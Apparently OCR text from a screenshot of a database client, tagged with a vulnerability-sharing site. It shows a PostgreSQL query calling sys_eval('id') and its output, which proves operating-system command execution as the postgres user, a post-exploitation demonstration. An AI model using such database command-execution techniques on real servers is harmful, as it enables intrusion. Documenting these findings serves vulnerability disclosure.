 Run Stop Export Wizard New Load Save Save As Grid View Form View Image Text Hex
Query Builder Query Editor
public
1 select sys_eval('id');
TABLES
VIEWS
1:23
Result
sys_eval
uid=104(postgres) gid=113(postgres) groups=112(ssl-cert),113(postgres)
zone.wooyun.org